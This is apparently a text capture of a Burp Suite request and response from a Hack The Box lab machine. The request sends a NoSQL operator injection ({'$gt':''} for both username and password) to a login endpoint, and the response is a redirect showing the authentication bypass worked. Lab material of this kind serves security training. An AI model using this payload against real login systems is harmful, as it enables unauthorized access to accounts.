 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 63
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3ADRPO9NprDT-LsmtSkG7-UMTURP4uzOYK.7Vz5lqPYJeNmGJw2SSL7MVZ7etzaFS52xcMSqRxq5V4
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "username":{
"$gt":""
},
17 "password":{
"$gt":""
}
18 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Apr 2023 23:11:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>